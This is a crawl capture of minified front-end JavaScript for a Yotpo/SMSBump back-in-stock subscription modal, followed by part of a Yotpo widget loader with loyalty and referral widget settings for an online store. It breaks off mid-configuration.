0,0,{fileName:so,lineNumber:75,columnNumber:9},Lo)})).withConfig({componentId:"sc-1bvlys1-2"})(["height:36px !important;flex:1;display:flex;justify-content:space-between;align-items:center;width:100%;min-width:52px;border-color:"," !important;border-radius:"," !important;padding:8px;margin-left:auto;> div:last-child{display:flex;width:100%;align-items:center;}span{max-width:180px;line-height:1.2;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}img{transform:",";transition:",";margin-left:auto;cursor:pointer;}"],Dr.colors.inputBorderBlue,Dr.borderRadius.xs,(function(i){return i.$isActive?"rotate(180deg)":"rotate(0deg)"}),Dr.transition.fast),Cc=lr.div.withConfig({componentId:"sc-1bvlys1-3"})(["background-color:white;border-radius:8px;width:","px;.content{display:flex;flex-direction:column;margin-top:24px;}.header__title,.header__sub_title,.content,.footer{padding:0 24px;}.footer{margin:24px 0;background-color:unset !important;}.main_action_btn{width:100%;background:",";}"],(function(i){return i.isMobile?300:540}),Dr.colors.cobaltBlue),Ac=lr.div.withConfig({componentId:"sc-1bvlys1-4"})(["display:flex;flex:1;justify-content:center;align-items:center;height:100% !important;&.header_row__title{height:16px;font-family:",";font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:",";}&.header_row__title_success{height:16px;margin-top:24px;font-family:",";font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:",";}&.header_row__sub_title{text-align:center;font-family:",";font-style:normal;font-weight:400;font-size:","px;line-height:16px;color:",";}&.header_row__close_btn{justify-content:end;padding:10px 10px 0 0;}"],Dr.fonts.inter,Dr.colors.eerieBlack,Dr.fonts.inter,Dr.colors.eerieBlack,Dr.fonts.inter,(function(i){return i.isMobile?"12":"14"}),Dr.colors.text),fc=lr.div.withConfig({componentId:"sc-1bvlys1-5"})(["display:flex;&.header__sub_title{margin-top:8px;}"]),Ec=lr.div.withConfig({componentId:"sc-1bvlys1-6"})(["position:relative;margin-left:5px;display:inline-block;height:24px;width:24px;vertical-align:top;animation:"," 0.6s infinite linear;border-left:0.4em solid rgba(255,255,255,0.3);border-right:0.4em solid rgba(255,255,255,0.3);border-bottom:0.4em solid rgba(255,255,255,0.3);border-top:0.4em solid rgba(255,255,255,0.8);border-radius:100%;"],Io),bc=lr.div.withConfig({componentId:"sc-1bvlys1-7"})(["display:flex;width:100%;height:100% !important;.close_btn{cursor:pointer;padding:8px;}"]),wc=lr.div.withConfig({componentId:"sc-1bvlys1-8"})(["width:100%;label{float:left;margin-top:16px;margin-bottom:8px;font-family:",";font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}input{font-size:14px !important;letter-spacing:0.8px !important;width:100%;height:36px !important;min-height:unset !important;border-width:1px !important;border-style:solid !important;border-radius:","!important;&:focus-visible{outline:0 !important;}color:",";","}input::placeholder{font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}"],Dr.fonts.inter,Dr.colors.darkText,Dr.borderRadius.xs,Dr.colors.text,(function(i){return i.hasError?"border-color: "+Dr.colors.danger+" !important;":"border-color: "+Dr.colors.inputBorderBlue+" !important;"}),Dr.colors.concreteGray),vc=lr.div.withConfig({componentId:"sc-1bvlys1-9"})(["text-align:",";font-family:",";font-style:normal;font-weight:600;color:",";width:100%;padding-bottom:0;margin-bottom:",";margin-top:8px;display:flex;svg{margin-top:3px;margin-right:5px;font-size:12px;}span{font-size:12px;}"],(function(i){return i.isGeneralError?"justify":"left"}),Dr.fonts.inter,Dr.colors.danger,(function(i){return i.isGeneralError?"8px":"0"})),Oc=lr.label.withConfig({componentId:"sc-1bvlys1-10"})(["text-align:left;margin-bottom:8px;font-family:","!important;font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;"],Dr.fonts.inter,Dr.colors.darkText),kc=lr.div.withConfig({componentId:"sc-1bvlys1-11"})(["word-break:break-word;"," text-align:center;margin-top:8px;"],(function(i){var e,t,a=i.settings;return a?"\n        font-family: "+a.fontFamily+"!important;\n        font-weight: "+a.fontStyle+"!important;\n        font-size: "+a.fontSize+"px!important;\n        line-height: "+(null!==(e=a.lineHeight)&&void 0!==e?e:13)+"px!important;\n        letter-spacing: "+(null!==(t=a.letterSpacing)&&void 0!==t?t:.8)+"px!important;\n        color: rgba("+a.color.r+", "+a.color.g+", "+a.color.b+", "+a.color.a+")!important;\n    ":""})),Yc=lr.div.withConfig({componentId:"sc-1bvlys1-12"})(["display:flex;flex-direction:column;margin-top:0;label{text-align:left;margin-top:16px;font-family:","!important;font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}input{height:36px !important;min-height:unset !important;border-radius:"," !important;color:#82899a !important;margin-top:8px;&:focus-visible{outline:0 !important;}border-width:1px !important;border-style:solid !important;","}input::placeholder{font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}"],Dr.fonts.inter,Dr.colors.darkText,Dr.borderRadius.xs,(function(i){return i.hasError?"border-color: "+Dr.colors.danger+"!important;":"border-color: "+Dr.colors.inputBorderBlue+"!important;"}),Dr.colors.concreteGray),Uc=lr.span.withConfig({componentId:"sc-1bvlys1-13"})(["color:",";",""],Dr.colors.text,(function(i){var e=i.isMobile,t=i.isIos;return e&&t?"font-size: 16px!important;":""})),Pc=lr.img.withConfig({componentId:"sc-1bvlys1-14"})(["max-width:10px !important;"]),Qc=lr.span.withConfig({componentId:"sc-1bvlys1-15"})(["height:100% !important;text-align:center;word-break:break-word;",""],(function(i){var e=i.settings;return e?"\n    font-family: "+e.fontFamily+";\n    font-weight: "+e.fontStyle+";\n    font-size: "+e.fontSize+"px;\n    line-height: "+e.lineHeight+"px!important;\n    letter-spacing: "+e.letterSpacing+"px!important;\n    color: rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+e.color.a+");\n    ":""})),Bc=lr.span.withConfig({componentId:"sc-1bvlys1-16"})(["text-align:center;word-break:break-word;",""],(function(i){var e=i.settings;return e?"\n    font-family: "+e.fontFamily+";\n    font-weight: "+e.fontStyle+";\n    font-size: "+e.fontSize+"px;\n    line-height: "+e.lineHeight+"px!important;\n    letter-spacing: "+e.letterSpacing+"px!important;\n    color: rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+e.color.a+");\n    ":""})),Gc=lr(ac).withConfig({componentId:"sc-1bvlys1-17"})(["height:100vh !important;z-index:",";",""],Dr.zIndex.index10000,(function(i){var e=i.isMobile,t=i.isIos;return e&&t?"\n                input {\n                    font-size: 16px!important;\n                }\n            ":""})),Zc=lr(ac.Backdrop).withConfig({componentId:"sc-1bvlys1-18"})(["transition:",";background:"," !important;"],Dr.transition.fast,Dr.colors.backdrop),_c=function(i){var e=i.error,t=i.isGeneralError;return c(vc,{isGeneralError:void 0!==t&&t,children:[c("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:c("path",{d:"M8.57734 2.00005L14.928 13.0001C14.9865 13.1014 15.0173 13.2164 15.0173 13.3334C15.0173 13.4504 14.9865 13.5654 14.928 13.6667C14.8695 13.7681 14.7853 13.8522 14.684 13.9107C14.5827 13.9692 14.4677 14 14.3507 14.0001H1.64934C1.53232 14 1.41736 13.9692 1.31601 13.9107C1.21467 13.8522 1.13051 13.7681 1.072 13.6667C1.01349 13.5654 0.982688 13.4504 0.982689 13.3334C0.98269 13.2164 1.01349 13.1014 1.07201 13.0001L7.42267 2.00005C7.48119 1.89871 7.56534 1.81456 7.66669 1.75606C7.76803 1.69755 7.88299 1.66675 8.00001 1.66675C8.11702 1.66675 8.23198 1.69755 8.33332 1.75606C8.43467 1.81456 8.51882 1.89871 8.57734 2.00005ZM7.00002 10.6667V12.5H9.00002V10.6667H7.00002ZM7.00002 5.5V9.33338H9.00002V5.5H7.00002Z",fill:"#C02020"},void 0,0,{fileName:pc,lineNumber:417,columnNumber:17},mc)},void 0,0,{fileName:pc,lineNumber:416,columnNumber:13},mc),c("span",{children:e},void 0,0,{fileName:pc,lineNumber:422,columnNumber:13},mc)]},void 0,0,{fileName:pc,lineNumber:415,columnNumber:9},mc)};_c.propTypes={error:Pn().string,isGeneralError:Pn().bool};var Rc=i.default.forwardRef((function(i,e){var t=i.name,a=i.label,M=i.value,n=i.onChange,u=i.type,o=i.id,j=i.placeHolder,I=i.onChangeCountry,N=i.style,g=void 0===N?{}:N,l=i.error,s=i.isMobile,L=i.isIos,y=i.initialCountry,T=void 0===y?"":y;return c(r.HY,{children:"tel"===u?c(Yc,{hasError:l[t].length>0,children:[c("label",{children:a},void 0,0,{fileName:pc,lineNumber:455,columnNumber:25},mc),c(dc,{name:"phone",value:M,onChange:n,onChangeCountry:I,isMobile:s,isIos:L,ref:e,placeholder:j,initialCountry:T,"aria-label":"Phone"},void 0,0,{fileName:pc,lineNumber:456,columnNumber:25},mc),l[t].length>0&&c(_c,{error:l[t]},void 0,0,{fileName:pc,lineNumber:468,columnNumber:52},mc)]},void 0,0,{fileName:pc,lineNumber:454,columnNumber:21},mc):c(wc,{hasError:l.email.length>0,children:[c("label",{className:"input__label",children:a},void 0,0,{fileName:pc,lineNumber:472,columnNumber:25},mc),c("input",{name:t,onChange:n,value:M,style:g,type:u,id:o,placeholder:j,"aria-label":"Email"},void 0,0,{fileName:pc,lineNumber:473,columnNumber:25},mc),l[t].length>0&&c(_c,{error:l[t]},void 0,0,{fileName:pc,lineNumber:483,columnNumber:52},mc)]},void 0,0,{fileName:pc,lineNumber:471,columnNumber:21},mc)},void 0)}));Rc.propTypes={name:Pn().string,label:Pn().oneOfType([Pn().object,Pn().string]),value:Pn().string,onChange:Pn().func,type:Pn().string,id:Pn().string,placeHolder:Pn().string,onChangeCountry:Pn().func,initialCountry:Pn().string,form:Pn().object,style:Pn().object,error:Pn().object,isMobile:Pn().bool,isIos:Pn().bool};var Hc=function(e){var t=e.modalIsOpen,a=e.setModalIsOpen,M=e.settings,n=e.productName,u=e.productVariants,o=e.isMobile,I=e.isIos,N=e.shouldDisableScroll,g=e.initialCountry,l=void 0===g?"":g,s=(0,i.useState)(!1),L=s[0],y=s[1],T=(0,i.useContext)(vn),D=T.formValues,z=T.setFormValues,d=T.onFormSubmit,p=T.formError,m=T.isSubscriptionConfirm,x=T.resetFormData,h=T.isLoading,S=(0,i.useContext)(Zn).storeInfo,C=M.textSettings.footerText,A=function(i,e,t){var a=["Privacy Policy","Datenschutzerklärung","Datenschutzrichtlinie","Politique de confidentialité","Política de Privacidad","personvernregler","tietosuojakäytäntö","integritetspolicy","Politica de confidențialitate","privatlivspolitik","Gizlilik Politikasını","politykę prywatności","Política de Privacidade","Privacybeleid","Политиката за поверителност","l'Informativa sulla privacy","konfidencialitātes politiku"," سياسة الخصوصية","מדיניות הפרטיות","Политику приватности","persónuverndarstefnu"],M=[];i.search("Omaze")>=0&&(M=["Official Rules","team@omaze.co.uk"]);for(var n=["ToS","Messaging Terms of Use","AGB","Nutzungsbedingungen anzeigen","Conditions d'utilisation","Condiciones de Servicio","vilkår","käyttöehdot","användarvillkor","Termenii de utilizare","servicevilkår","Hizmet Şartlarını","warunki korzystania z usługi","Termos de Serviço","servicevoorwaarden","Условията за ползване","Termini di servizio","pakalpojumu sniegšanas noteikumus","وشروط الخدمة","ותנאי השימוש","Услове коришћења услуге","þjónustuskilmála"],u=[].concat(a,n,M),r="",o=0;o<u.length;++o)o===u.length-1?r+=u[o]:r+=u[o]+"|";for(var j=new RegExp("("+r+")","gu"),I=i.split(j),N=function(i){var r=u.find((function(e){return e===I[i]}));if(r){var o=a.find((function(i){return i===r})),j=n.find((function(i){return i===r})),N=M.find((function(i){return i===r})),g="";o&&e?g=e:j&&t?g=t:N&&("Official Rules"===N?g="https://omaze.co.uk/pages/official-rules-uk":"team@omaze.co.uk"===N&&(g="mailto:team@omaze.co.uk")),I[i]=g?c("a",{href:g,rel:"noreferrer",target:"_blank",style:{textDecoration:"underline"},children:r},i,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/helpers/helpers/general.js",lineNumber:216,columnNumber:21},void 0):r}},g=1;g<=I.length;g++)N(g);return I}(C.text,C.privacyPolicyLink,C.tosLink),f=(0,i.useRef)(null),E=["chillsilk.myshopify.com","ava-be.myshopify.com"],b=(0,i.useMemo)((function(){return E.includes(null==S?void 0:S.shop)}),[E,null==S?void 0:S.shop]);return(0,i.useEffect)((function(){if((0,j.isString)(l)){var i=oc(l);(0,j.isObject)(i)&&z(Object.assign({},D,{phoneCallingCode:i.callingCode,country:i.id}))}}),[l]),c(Gc,{isMobile:o,isIos:I,isActive:t,shouldDisableScroll:N,nodeRefsScrollingExclusions:[f.current],children:c(Zc,{children:c(Cc,{isMobile:o,children:[c(fc,{className:"header__close_btn",children:c(Ac,{className:"header_row__close_btn",children:c("span",{className:"close_btn",onClick:function(){a(!1),N&&vo(),x()},children:c("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:c("path",{d:"M7.99999 7.05732L11.3 3.75732L12.2427 4.69999L8.94266 7.99999L12.2427 11.3L11.3 12.2427L7.99999 8.94266L4.69999 12.2427L3.75732 11.3L7.05732 7.99999L3.75732 4.69999L4.69999 3.75732L7.99999 7.05732Z",fill:"#1C1D21"},void 0,0,{fileName:pc,lineNumber:589,columnNumber:37},mc)},void 0,0,{fileName:pc,lineNumber:582,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:581,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:580,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:579,columnNumber:21},mc),c(fc,{className:"header__title",children:c(bc,{children:c(Ac,{className:"header_row__title",children:c(Qc,{className:"modal_title",settings:M.textSettings.headingText,children:M.textSettings.headingText.title},void 0,0,{fileName:pc,lineNumber:600,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:599,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:598,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:597,columnNumber:21},mc),c(fc,{className:"header__sub_title",children:c(bc,{children:c(Ac,{className:"header_row__sub_title",isMobile:o,children:c(Bc,{className:"modal_sub_title",settings:M.textSettings.bodyText,children:M.textSettings.bodyText.title},void 0,0,{fileName:pc,lineNumber:612,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:611,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:610,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:609,columnNumber:21},mc),c("div",{className:"content",children:[u.length>1&&c(r.HY,{children:[c(Oc,{children:n},void 0,0,{fileName:pc,lineNumber:624,columnNumber:33},mc),c(hc,{className:"productVariant__dropdown",isActive:L,onClickOutside:function(){return y(!1)},children:[c(Sc,{type:"button",title:D.productVariant.title,$isActive:L,onClick:function(){return y(!L)},children:[c(Uc,{isMobile:o,isIos:I,children:D.productVariant.title},void 0,0,{fileName:pc,lineNumber:636,columnNumber:41},mc),c(Pc,{src:zo,alt:"toggle-icon"},void 0,0,{fileName:pc,lineNumber:639,columnNumber:41},mc)]},void 0,0,{fileName:pc,lineNumber:630,columnNumber:37},mc),c(jo.Body,{className:"dropdown-body",children:u.map((function(i){return c(jo.Item,{isActive:i.id===D.productVariant.id,onClick:function(){return z(Object.assign({},D,{productVariant:i}))},children:c("span",{className:"add-element__title",children:i.title},void 0,0,{fileName:pc,lineNumber:654,columnNumber:49},mc)},i.id,0,{fileName:pc,lineNumber:644,columnNumber:45},mc)}))},void 0,0,{fileName:pc,lineNumber:642,columnNumber:37},mc)]},void 0,0,{fileName:pc,lineNumber:625,columnNumber:33},mc)]},void 0),M.contactDetails.sms&&c(Rc,{name:"phone",type:"tel",value:D.phone,label:b?"Avertissez-moi par SMS":"Notify me by text",onChange:function(i){z(Object.assign({},D,{phone:i.currentTarget.value}))},onChangeCountry:function(i){z(Object.assign({},D,{phoneCallingCode:i.callingCode,country:i.id}))},error:p,isMobile:o,isIos:I,ref:f,placeHolder:b?"Votre numéro de téléphone":"Enter your phone",initialCountry:l},void 0,0,{fileName:pc,lineNumber:663,columnNumber:29},mc),M.contactDetails.email&&c(Rc,{name:"email",label:b?"Avertissez-moi par SMS":"Notify me by email",onChange:function(i){z(Object.assign({},D,{email:i.currentTarget.value}))},value:D.email,id:"email",type:"text",placeHolder:b?"Votre email":"Enter your email",error:p},void 0,0,{fileName:pc,lineNumber:699,columnNumber:29},mc)]},void 0,0,{fileName:pc,lineNumber:621,columnNumber:21},mc),c("div",{className:"footer",children:[p.general.length>0&&c(_c,{error:p.general,isGeneralError:!0},void 0,0,{fileName:pc,lineNumber:722,columnNumber:29},mc),c(xc,{className:"main_action_btn",type:"button",settings:M,onClick:d,isLoading:h,children:h?c(Ec,{},void 0,0,{fileName:pc,lineNumber:733,columnNumber:33},mc):m?"Confirm":M.textSettings.buttonText.title},void 0,0,{fileName:pc,lineNumber:725,columnNumber:25},mc),M.contactDetails.sms&&c(kc,{settings:M.textSettings.footerText,children:A},void 0,0,{fileName:pc,lineNumber:741,columnNumber:29},mc)]},void 0,0,{fileName:pc,lineNumber:720,columnNumber:21},mc)]},void 0,0,{fileName:pc,lineNumber:578,columnNumber:17},mc)},void 0,0,{fileName:pc,lineNumber:577,columnNumber:13},mc)},void 0,0,{fileName:pc,lineNumber:570,columnNumber:9},mc)};Hc.propTypes={modalIsOpen:Pn().bool.isRequired,setModalIsOpen:Pn().func.isRequired,settings:Pn().object.isRequired,productName:Pn().string.isRequired,productVariants:Pn().array,isMobile:Pn().bool.isRequired,isIos:Pn().bool,shouldDisableScroll:Pn().bool,initialCountry:Pn().string};var Fc=function(i){var e=i.settings,t=i.modalIsOpen,a=i.setModalIsOpen,M=i.isMobile,n=i.shouldDisableScroll;return c(Gc,{isActive:t,shouldDisableScroll:n,children:c(Zc,{children:c(Cc,{isMobile:M,children:[c(fc,{className:"header__title",children:c(bc,{children:c(Ac,{className:"header_row__title_success",children:c(Qc,{className:"modal_title",settings:e.textSettings.headingText,children:e.textSettings.headingText.title},void 0,0,{fileName:pc,lineNumber:781,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:780,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:779,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:778,columnNumber:21},mc),c(fc,{className:"header__sub_title",children:c(bc,{children:c(Ac,{className:"header_row__sub_title",isMobile:M,children:c(Bc,{className:"modal_sub_title",settings:e.textSettings.bodyText,children:e.textSettings.bodyText.title},void 0,0,{fileName:pc,lineNumber:793,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:792,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:791,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:790,columnNumber:21},mc),c("div",{className:"footer",children:c(xc,{className:"main_action_btn",type:"button",settings:e,onClick:function(){a(!1),n&&vo()},children:e.textSettings.buttonText.title},void 0,0,{fileName:pc,lineNumber:803,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:802,columnNumber:21},mc)]},void 0,0,{fileName:pc,lineNumber:777,columnNumber:17},mc)},void 0,0,{fileName:pc,lineNumber:776,columnNumber:13},mc)},void 0,0,{fileName:pc,lineNumber:775,columnNumber:9},mc)};Fc.propTypes={settings:Pn().object.isRequired,modalIsOpen:Pn().bool.isRequired,setModalIsOpen:Pn().func.isRequired,isMobile:Pn().bool.isRequired,shouldDisableScroll:Pn().bool};var Wc="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/containers/BackInStock/index.js",Jc=void 0,Xc=function(i){return i.length>1?i:i.filter((function(i){return"Default Title"!==i.title}))},Vc=function(){var e=(0,i.useContext)(N),t=e.showButton,a=e.backInStockModalIsOpen,M=e.onChangeModalStatus,n=e.isMobile,u=e.backInStockModalSuccessIsOpen,o=e.setBackInStockModalSuccessIsOpen,j=e.unAvailableVariants,I=e.productInfo,g=e.isIos,l=(0,i.useCallback)((function(){M(!0)}),[M]),s=(0,i.useContext)(Zn),L=s.settings,y=s.country;return t?c(r.HY,{children:[c(Lr,{settings:L.button,onClickTriggerBtn:l,isMobile:n},void 0,0,{fileName:Wc,lineNumber:41,columnNumber:13},Jc),(0,i.createPortal)(c(r.HY,{children:[a&&c(Hc,{modalIsOpen:a,setModalIsOpen:M,settings:L.mainPopUp,productName:I.title,productVariants:Xc(j),isMobile:n,isIos:g,shouldDisableScroll:!1,initialCountry:y},void 0,0,{fileName:Wc,lineNumber:49,columnNumber:25},Jc),u&&c(Fc,{settings:L.successPopUp,modalIsOpen:u,setModalIsOpen:o,isMobile:n,shouldDisableScroll:!1},void 0,0,{fileName:Wc,lineNumber:62,columnNumber:25},Jc)]},void 0),document.getElementById("SMSBumpBISModal"))]},void 0):null},Kc={google:{families:[]}},$c=["lighter","normal","bold"],qc=t(144),ij="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/exports/BackInStock.export.js";const ej=function(e,t,a,M,n,u,r){var o,I,N=null!=e&&null!==(t=e.settings)&&void 0!==t&&null!==(a=t.button)&&void 0!==a&&a.place?null==e||null===(M=e.settings)||void 0===M||null===(n=M.button)||void 0===n?void 0:n.place:{},g=null!=e&&null!==(u=e.settings)&&void 0!==u&&null!==(r=u.button)&&void 0!==r&&r.disabled?null:function(i){var e=function(i){var e=document.body||document.getElementsByTagName("body")[0],t=null;if(null!=i&&i.selector)try{if(t=e.querySelector(i.selector),(0,j.isObject)(t))return{element:t,position:null!=i&&i.position&&["after","before","in"].includes(i.position)?i.position:"after"}}catch(i){console.log("Invalid selector")}return t=e.querySelector('div[class="product-form__buttons"]'),(0,j.isObject)(t)?{element:t,position:"in"}:(t=e.querySelector('form[action="/cart/add"]'),(0,j.isObject)(t)?{element:t,position:"in"}:{element:t,position:null})}(i);if((0,j.isNull)(e.position)||(0,j.isNull)(e.element))return null;var t=e.position,a=document.createElement("div");return a.style.setProperty("width","100%"),["after","before"].includes(t)?e.element.parentNode.insertBefore(a,"after"===t?e.element.nextSibling:e.element):e.element.appendChild(a)}(N);if((0,j.isNull)(g))return null;o=document.body||document.getElementsByTagName("body")[0],(I=document.createElement("div")).id="SMSBumpBISModal",I.style.zIndex="9999999",I.style.position="relative",o.appendChild(I);var l=Kc,s=$c,L=function(i){var e,t,a,M,n=[];return null!=i&&i.buttonText&&n.push(i.buttonText.fontFamily),null!=i&&i.textSettings&&(null!=i&&null!==(e=i.textSettings)&&void 0!==e&&e.headingText&&n.push(i.textSettings.headingText.fontFamily),null!=i&&null!==(t=i.textSettings)&&void 0!==t&&t.bodyText&&n.push(i.textSettings.bodyText.fontFamily),null!=i&&null!==(a=i.textSettings)&&void 0!==a&&a.buttonText&&n.push(i.textSettings.buttonText.fontFamily),null!=i&&null!==(M=i.textSettings)&&void 0!==M&&M.footerText&&n.push(i.textSettings.footerText.fontFamily)),n},y=function(i,e){return e.map((function(e){i.includes(e)||i.push(e)})),i},T=[],D=null==e?void 0:e.settings;D&&(null!=D&&D.button&&(T=y(T,L(D.button))),null!=D&&D.mainPopUp&&(T=y(T,L(D.mainPopUp))),null!=D&&D.successPopUp&&(T=y(T,L(D.successPopUp)))),l.google.families=T.reduce((function(i,e){return i.includes(e+":"+s.join(",")+";")?i:[].concat(i,[e+":"+s.join(",")+";"])}),"").filter((function(i){return""!==i})),i.default.render(c(qc.Z,{config:l,children:c(Rn,Object.assign({},e,{children:c(Vc,{},void 0,0,{fileName:ij,lineNumber:166,columnNumber:17},this)}),void 0,0,{fileName:ij,lineNumber:165,columnNumber:13},this)},void 0,0,{fileName:ij,lineNumber:164,columnNumber:9},this),g)}(BackInStockForm);var tj;(tj=window).smsBumpBackInStock=tj.smsBumpBackInStock||{},tj.smsBumpBackInStock.changeSelectedVariant=function(i){var e={detail:{variant_id:i}};tj.document.dispatchEvent(new CustomEvent("SMSBumpBISVariantChange",e))},tj.smsBumpBackInStock.subscribe=function(i){var e,t;tj.BackInStockForm=tj.BackInStockForm||void 0;var a=i.phone,M=i.email,n=i.country,u=i.timezone,r=i.customer_id,o=i.variant,c=i.product,j={form_id:null===(e=tj.BackInStockForm)||void 0===e?void 0:e.form_id,phone:a,email:M,country:n,timezone:u,customer_id:r,variant_id:null==o?void 0:o.id,variant_title:(null==o?void 0:o.public_title)||(null==o?void 0:o.title),sku:null==o?void 0:o.sku,product_id:null==c?void 0:c.id,title:null==c?void 0:c.title};return wn(j,null===(t=tj.BackInStockForm)||void 0===t?void 0:t.platform)}})(),a})()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12526
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "483323921",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.1-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
